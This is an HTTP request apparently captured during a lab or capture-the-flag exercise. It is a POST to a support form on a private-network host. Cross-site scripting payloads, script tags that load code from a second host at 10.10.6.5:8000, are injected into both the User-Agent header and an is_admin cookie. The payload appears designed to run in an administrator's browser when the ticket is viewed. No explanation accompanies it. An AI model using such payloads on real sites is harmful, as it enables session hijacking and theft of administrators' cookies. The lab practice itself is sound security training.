 POST /support HTTP/1.1
Host: 10.10.11.8:5000
User-Agent: <script src="http://10.10.6.5:8000/test">
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 328
Origin: http://10.10.11.8:5000
Connection: keep-alive
Referer: http://10.10.11.8:5000/support
Cookie: is_admin=<script src="http://10.10.6.5:8000/test">
Upgrade-Insecure-Requests: 1
Priority: u=0, i